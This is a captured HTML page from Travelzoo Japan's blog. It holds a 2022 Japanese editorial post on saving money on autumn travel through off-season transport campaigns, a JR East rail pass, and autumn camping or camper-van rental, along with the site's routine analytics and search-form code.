

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/blog/20220914/
body_size: 29713
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>ズバリ！ 秋のお得な旅行の見つけ方【編集部に聞きました】 | トラベルズー</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0i" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0i" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0i" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0i" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0i" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0i" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0i" async>
                <link rel="canonical" href="https://www.travelzoo.com/jp/blog/20220914/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0i">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="食欲の秋、読書の秋、スポーツの秋、芸術の秋。実り多き収穫の季節、インドアでもアウトドアでも楽しみたいですね。でも夏の旅行を奮発してしまって…という方へ今回の「編集部に聞きました」では、秋のお得な旅行の見つけ方を旅のプロが伝授します。実は、秋はお得に旅行できるシーズンってご存じでしたか？" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/jp/blog/20220914/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="ズバリ！ 秋のお得な旅行の見つけ方【編集部に聞きました】">
    <meta property="og:type" content="article">
    <meta property="og:description" content="食欲の秋、読書の秋、スポーツの秋、芸術の秋。実り多き収穫の季節、インドアでもアウトドアでも楽しみたいですね。でも夏の旅行を奮発してしまって…という方へ今回の「編集部に聞きました」では、秋のお得な旅行の見つけ方を旅のプロが伝授します。実は、秋はお得に旅行できるシーズンってご存じでしたか？">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.128429.0.1188959.20220722.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"ズバリ！ 秋のお得な旅行の見つけ方【編集部に聞きました】","url":"https://www.travelzoo.com/jp/blog/20220914/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.128429.0.1188959.20220722.jpg?v=1","dateCreated":"2022-09-10T15:00:00","articleSection":"","creator":"トラベルズー編集部","keywords":["tzlocale:9","Story"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"5451","tzlocale":"9"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0I-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0I-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoics5ixgitoo2ln2s4a-f-d64e97e5e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"95b7d943","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.144.41.0","ak.cport":46332,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768805560","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==1fPvv0zt1jTDm5erP/qrClbNczn2tTrCjG9yeQUYGgbo/CK0jMz31Bf8NhmlNh4WVYvkv064lTGLX3eCR1aPiCraqn+T5qI0UXWMnHiV1YrGl975AvziqRhtubTelqZLyMDsImarAGK1H9v74kMqHOSe0zCC1EyHNqetOiRj4/bnrOCQRECYqtVeT4X7/YL5EBhaiY0khk1wQoCv4sqbglXi8/adIvDQvUuQ9T/Wn29NYPmqwMDLBIp663GUX/baKC/5Oqh2JLC5oqDpo/CcocDKpQMZyxetFNrYBUxLzaPGqvCC7+oF93ktBwbzYZe4YT9xqMdVT4uZi/pShHNvTiqU/fQTGGy9rxzpsP8SOegp8mKiNXRhYnD4PqP3zYh1zQt/TNDLD81zMWMT0cB4hjgOpi9TSxHd8yMSkmqke7I=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/jp/" class="logo-travelzoo" title="トップページへ戻る">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">ログインする</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">エディション</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">今ご覧になっているのは 日本 版です</p>
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"> <span class="optional-text">無料</span>登録する</a>
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">特別な情報を入手するために世界中にいる3000万人のメンバーに加盟する</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>検索する</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="時期" value="いつでも" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 名</option>
                <option value="2">2 名</option>
                <option value="3">3 名</option>
                <option value="4">4 名</option>
                <option value="5">5 名</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="検索する">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>時期</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">いつでも</li> 
                    <li data-date-type="ThisWeekend">今週末</li>
                <li data-date-type="NextMonth">来月</li>
                <li data-date-type="Spring">春</li>
                <li data-date-type="Summer">夏</li>
                <li data-date-type="Fall">秋</li>
                <li data-date-type="Winter">冬</li>
            </ul>
        </div>
        <h3>月別</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">1月 </li>
                <li data-date-type="SpecificMonth" data-month="2">2月</li>
                <li data-date-type="SpecificMonth" data-month="3">3月</li>
                <li data-date-type="SpecificMonth" data-month="4">4月</li>
                <li data-date-type="SpecificMonth" data-month="5">5月</li>
                <li data-date-type="SpecificMonth" data-month="6">6月</li>
                <li data-date-type="SpecificMonth" data-month="7">7月</li>
                <li data-date-type="SpecificMonth" data-month="8">8月</li>
                <li data-date-type="SpecificMonth" data-month="9">9月</li>
                <li data-date-type="SpecificMonth" data-month="10">10月</li>
                <li data-date-type="SpecificMonth" data-month="11">11月</li>
                <li data-date-type="SpecificMonth" data-month="12">12月</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">日付</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>平均料金:</h3><div class="legend-boxes"><div class="low-box"><span></span> ￥</div><div class="medium-box"><span></span> ￥￥</div><div class="high-box"><span></span> ￥￥￥</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            トラベルズー情報を見る
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/jp/blog/" class="link-back-arrowhead">全ての記事</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">ズバリ！ 秋のお得な旅行の見つけ方【編集部に聞きました】</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.128429.0.1188959.20220722.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-nopicture"></div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">トラベルズー編集部</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                2022/09/10
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">シェアする</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="5451" data-previewkey="">
                                <p>今週我が家ではきのこの炊き込みご飯をいただきました。新物の秋刀魚が市中に出回るのも間もなくでしょうか。食欲の秋、読書の秋、スポーツの秋、芸術の秋。実り多き収穫の季節、インドアでもアウトドアでも楽しみたいですね。でも夏の旅行を奮発してしまって…という方へ今回の「編集部に聞きました」では、秋のお得な旅行の見つけ方を旅のプロが伝授します。</p>
<p>秋がお得に旅行できるシーズンなのは知っていましたか？</p>
<hr />
<h2>端境期の秋は、公共交通機関を利用する旅がお得に</h2>
<p>夏休みが終わり次の大型連休の年末年始に向けては遠出の旅行をする人が少ない時期のため10～11月にかけて鉄道・航空・フェリー会社がキャンペーンを実施します。今週号でもJR東日本のキャンペーンを紹介していますのでお見逃しなく。</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2022/9/11/tzoo.19243.0.1201639.20220910_pixta_27982343_M.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/9/11/tzoo.19243.0.1201639.20220910_pixta_27982343_M.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="600" height="300" />
<figcaption>JR東日本は、新幹線や特急列車が3日間乗り放題となる「鉄道開業150年記念 JR東日本パス」を本日より「えきねっと（Web）」限定で販売</figcaption>
</figure>
<hr />
<h2>紅葉をお得に楽しむ方法</h2>
<p>とは言うものの、紅葉時期は人気スポット周辺の宿が通常の2倍以上になることも。そこで旅のプロがおすすめするのがリーズナブルで避密にうってつけの秋キャンプ。キャンプ場は夏がハイシーズンのため秋は料金が安くなるキャンプ場が多く、紅葉を満喫できる穴場。初心者には食材や機材を用意してくれるレンタルキャンプを、存分に満喫したい人はキャンピングカーでの旅行はいかがでしょうか。車両総重量3.5t未満、乗車定員10人以下のキャンピングカーであれば普通免許で運転可能で、10～11月はオフシーズンのためレンタル料金もお得です。</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2022/9/11/tzoo.127435.0.1138047.WA-elkamp_cp.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/9/11/tzoo.127435.0.1138047.WA-elkamp_cp.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="600" height="300" />
<figcaption>キャンプ イメージ</figcaption>
</figure>
<hr />
<h2>お得に秋を満喫する方法</h2>
